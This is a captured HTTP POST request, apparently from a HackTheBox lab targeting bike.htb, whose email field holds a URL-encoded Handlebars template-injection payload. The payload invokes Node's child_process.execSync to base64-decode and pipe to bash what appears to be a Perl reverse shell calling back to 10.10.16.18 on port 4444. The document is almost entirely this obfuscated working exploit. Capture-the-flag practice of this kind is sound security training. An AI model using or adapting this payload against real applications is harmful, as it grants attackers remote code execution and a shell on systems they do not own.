 1 POST / HTTP/1.1
2 Host: bike.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bike.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 2670
0 Origin: http://bike.htb
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3
4 email=
%20%20%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%20%20
%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69
%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b
%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61
%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27
%29%2e%65%78%65%63%53%79%6e%63%28%27%20%65%63%68%6f%20%49%43%42%77%5a%58%4a%73%49%43%31%6c%49%43
%64%31%63%32%55%67%55%32%39%6a%61%32%56%30%4f%79%52%70%50%53%49%78%4d%43%34%78%4d%43%34%78%4e%69
%34%78%4f%43%49%37%4a%48%41%39%4e%44%51%30%4e%44%74%7a%62%32%4e%72%5a%58%51%6f%55%79%78%51%52%6c
%39%4a%54%6b%56%55%4c%46%4e%50%51%30%74%66%55%31%52%53%52%55%46%4e%4c%47%64%6c%64%48%42%79%62%33
%52%76%59%6e%6c%75%59%57%31%6c%4b%43%4a%30%59%33%41%69%4b%53%6b%37%61%57%59%6f%59%32%39%75%62%6d
%56%6a%64%43%68%54%4c%48%4e%76%59%32%74%68%5a%47%52%79%58%32%6c%75%4b%43%52%77%4c%47%6c%75%5a%58
%52%66%59%58%52%76%62%69%67%6b%61%53%6b%70%4b%53%6c%37%62%33%42%6c%62%69%68%54%56%45%52%4a%54%69
%77%69%50%69%5a%54%49%69%6b%37%62%33%42%6c%62%69%68%54%56%45%52%50%56%56%51%73%49%6a%34%6d%55%79
%49%70%4f%32%39%77%5a%57%34%6f%55%31%52%45%52%56%4a%53%4c%43%49%2b%4a%6c%4d%69%4b%54%74%6c%65%47
%56%6a%4b%43%49%76%59%6d%6c%75%4c%33%4e%6f%49%43%31%70%49%69%6b%37%66%54%73%6e%20%7c%20%62%61%73
%65%36%34%20%2d%64%20%7c%20%62%61%73%68%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e
%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72
%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b
%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20
%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20
%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d